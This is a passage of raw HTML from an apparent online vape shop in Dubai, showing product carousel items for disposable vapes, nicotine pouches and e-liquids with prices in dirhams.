			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-759 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-604814b572392 ">
			<div id="wd-604814b572392" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-28.png" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa9c1896" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=heets-creations" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=heets-creations" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045039d2ee2d" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045039d2ee2d tabs-design-simple  wd-rs-6045039d2ee2d">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS CREATIONS</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1138&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-822" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
